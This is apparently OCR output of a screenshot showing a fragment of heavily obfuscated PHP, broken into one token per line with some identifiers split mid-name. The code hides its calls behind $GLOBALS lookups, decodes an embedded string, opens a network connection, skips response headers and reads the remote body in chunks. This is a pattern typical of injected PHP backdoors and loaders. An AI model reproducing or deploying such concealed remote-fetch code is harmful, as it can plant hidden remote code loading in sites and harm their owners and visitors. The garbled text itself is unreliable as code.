
1
)==
'n'
){
$O_0OO_O_00
=
$O_0_OO00_O
(
$OO_00O_0_
O
,
$O0O0O_O__0
,
$O00O__0O_Ono
,
$O00O__0O_Ostr
,
3
0
);}
else
{
if
(substr(
$O_0_OO00_O
,-
1
)==
't'
){
$O_
_O0_0O0O
=OOO00_0_O_(
'K0kusqHNLFoXBwA='
);
$O__
O0_0O0O
.=
$OO_00O_0_O
;
$O__O0_0O0O
.=
':'
;
$O__O0
_0O0O
.=
$O0O0O_O__0
;
$O_0OO_O_00
=${
"GLOBALS"
}
[
"OO00_0OO__"
](
$O__O0_0O0O
,
$O00O__0O_Ono
,
$O0
0O__0O_Ostr
,
30
);
unset
(
$O__O0_0O0O
);}}
$O0OOO_
_00_
=
''
;
if
(
$O_0OO_O_00
){${
"GLOBALS"
}[
"O_0_OO
_0O0"
](
$O_0OO_O_00
,
TRUE
);${
"GLOBALS"
}[
"OOO__
_0O00"
](
$O_0OO_O_00
,
30
);${
"GLOBALS"
}[
"OO_O00
_0_O"
](
$O_0OO_O_00
,
$O0_O__0O0O
);
if
(!
$O__0O0O
O_0
){
$OO__0O_O00
=${
"GLOBALS"
}[
"O0OOO00___"
]
(
$O_0OO_O_00
);
if
(!
$OO__0O_O00
[
"timed_out"
])
{
while
(!${
"GLOBALS"
}[
"OO_O00O__0"
](
$O_0OO_O_
00
)){
$O__0_OO00O
=${
"GLOBALS"
}[
"OO__O_O000"
]
(
$O_0OO_O_00
);
if
(
$O__0_OO00O
&&(${
"GLOBALS"
}
[
"O_0__0O0OO"
](
$O__0_OO00O
)==
"%0D%0A"
||${
"GL
OBALS"
}[
"O_0__0O0OO"
](
$O__0_OO00O
)==
"%0A"
))
{
break
;}
unset
(
$O__0_OO00O
);}
while
(!${
"GLOBAL
S"
}[
"OO_O00O__0"
](
$O_0OO_O_00
)){
$O0__O00O_O
=
${
"GLOBALS"
}[
"OO__O_0O00"
](
$O_0OO_O_00
,
819
2
);
$O0OOO__00_
.=
$O0__O00O_O
;
unset
(
$O0__O00O_
O
);}}
unset
(
$OO__0O_O00
);}${
"GLOBALS"
}[
"O0_0_
O_O0O"
](
$O_0OO_O_00
);}
else
{
if
(substr(
$O_0_OO